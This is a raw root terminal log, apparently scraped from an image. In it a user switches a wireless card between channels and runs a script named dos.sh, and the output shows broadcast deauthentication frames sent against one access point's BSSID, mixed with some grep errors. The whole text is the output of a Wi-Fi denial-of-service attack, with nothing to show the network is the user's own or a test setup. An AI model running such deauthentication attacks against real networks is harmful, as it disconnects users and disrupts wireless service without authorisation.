 dead@dead-PC: ~
dead@dead-PC: ~
^Croot@dead-PC:/home/dead/Desktop# iwconfig wlo1 channel 8
root@dead-PC:/home/dead/Desktop# ./dos.sh
22:10:49  Waiting for beacon frame (BSSID: 38:17:C3:C0:D2:40) on channel 8
^Croot@dead-PC:/home/dead/Desktop# iwconfig wlo1 channel 6
root@dead-PC:/home/dead/Desktop# ./dos.sh
22:11:02  Waiting for beacon frame (BSSID: 38:17:C3:C0:D2:40) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
22:11:02  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:11:02  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:11:03  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:11:03  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:11:04  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:11:04  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:11:04  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:11:05  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:11:05  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:11:06  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
grep: MAC: No such file or directory
22:11:11  Waiting for beacon frame (BSSID: 38:17:C3:C0:D2:40) on channel 6
22:11:21  No such BSSID available.
grep: MAC: No such file or directory
22:11:26  Waiting for beacon frame (BSSID: 38:17:C3:C0:D2:40) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
22:11:33  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:11:33  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:11:33  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:11:34  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:11:34  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:11:35  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:11:35  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:11:36  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:11:36  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:11:37  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
grep: MAC: No such file or directory
^Croot@dead-PC:/home/dead/Desktop#